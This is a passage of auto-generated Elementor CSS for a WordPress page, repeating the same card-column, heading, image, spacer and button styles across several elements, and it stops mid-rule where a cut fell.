.elementor-element.elementor-element-907f7f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-907f7f1:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-907f7f1:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-146e758 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-21ba194{text-align:center;}.elementor-1438 .elementor-element.elementor-element-21ba194 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-0896ea7{text-align:center;}.elementor-1438 .elementor-element.elementor-element-0896ea7 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-2ac4de0 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-4b474cd .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-4b474cd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-67d6da0 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-b9cc8b7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-00655e0 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-304cc91{text-align:center;}.elementor-1438 .elementor-element.elementor-element-304cc91 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-7f6b369{text-align:center;}.elementor-1438 .elementor-element.elementor-element-7f6b369 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-99bd47a .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-6736930 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-6736930 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-02e00bf .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-76d95e2.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-76d95e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-76d95e2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-76d95e2:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-76d95e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-9ef1e7d img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-6189bd1{text-align:center;}.elementor-1438 .elementor-element.elementor-element-6189bd1 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-a7df32b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a7df32b .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-2cd305d .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-d8c416a .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-d8c416a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-4799356 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-3e2fad4.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-3e2fad4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-3e2fad4:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-3e2fad4:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-3e2fad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-7b80700 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-94e687a{text-align:center;}.elementor-1438 .elementor-element.elementor-element-94e687a .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-f1f4f03{text-align:center;}.elementor-1438 .elementor-element.elementor-element-f1f4f03 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-6327c2a .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-067e592 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-067e592 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-d10d636 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-6ac05a7{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-a7162ee.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a7162ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a7162ee:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-a7162ee:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a7162ee > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-fdf76d1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-8175c9b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-8175c9b .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-e137af3{text-align:center;}.elementor-1438 .elementor-element.elementor-element-e137af3 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-076b94c .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-4fc8bb5 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-4fc8bb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-1aef5aa .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-40cb066.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-40cb066.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-40cb066:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-40cb066:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-40cb066 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-6eb5c48 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-9421ad7{text-align:center;}.elementor-1438 .elementor-element.elementor-element-9421ad7 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-a19630b{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a19630b .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-cbc8d1f .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-c6ece95 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-c6ece95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-bd82896 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-051f6ef.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-051f6ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-051f6ef:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-051f6ef:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-051f6ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-e51526b img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-d9fbac7{text-align:center;}.elementor-1438 .elementor-element.elementor-element-d9fbac7 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-3752ca1{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3752ca1 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-22b1cd9 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-a68c6b6 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-a68c6b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3bebe17 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-86b2323.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-86b2323.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-86b2323:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-86b2323:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-86b2323 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-43cd09f img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-0623538{text-align:center;}.elementor-1438 .elementor-element.elementor-element-0623538 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-f2363f6{text-align:center;}.elementor-1438 .elementor-element.elementor-element-f2363f6 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-0c5e6bf .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-f772f61 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-f772f61 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-d5b7cc5 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-a30c250.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a30c250.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-a30c250:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-a30c250:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-a30c250 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-4526fe6 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-0d544dd{text-align:center;}.elementor-1438 .elementor-element.elementor-element-0d544dd .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-d6a7753{text-align:center;}.elementor-1438 .elementor-element.elementor-element-d6a7753 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-7136355 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-d24778e .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-d24778e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 